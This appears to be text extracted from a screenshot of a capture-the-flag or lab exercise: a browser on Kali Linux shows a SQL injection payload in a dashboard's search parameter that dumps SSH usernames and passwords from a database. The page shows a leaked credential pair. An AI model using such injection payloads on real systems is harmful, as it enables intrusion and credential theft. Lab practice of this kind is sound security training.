 Not Secure http://172.17.0.2/dashboard.php?search_term='union select 1,ssh_users,ssh_pass,4,5 from secret_db.secret-- -
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Author
Image URL
Add Artwork
Search Artworks
Search by title...
Search
sam
sam
By: $uper$ecretP4$$w0rd123